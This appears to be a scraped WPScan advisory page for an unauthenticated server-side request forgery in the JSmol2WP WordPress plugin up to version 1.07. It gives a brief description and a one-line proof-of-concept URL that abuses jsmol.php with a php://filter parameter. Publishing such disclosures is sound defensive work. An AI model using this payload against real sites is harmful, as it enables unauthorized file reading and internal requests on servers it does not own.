 wpscan.com/vulnerability/ad01dad9-12ff-404f-8718-9ebbd67bf611/
WPScan
Features
Pricing
Solutions
Vulnerabilities
Resources
Profile
Logout
WordPress Plugin Vulnerabilities
JSmol2WP <= 1.07 - Unauthenticated Server Side Request
Forgery (SSRF)
Description
The jsmol2wp WordPress plugin was affected by an Unauthenticated Server Side Request Forgery (SSRF) security vulnerability.
Proof of Concept
http://localhost:8080/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=
Affects Plugins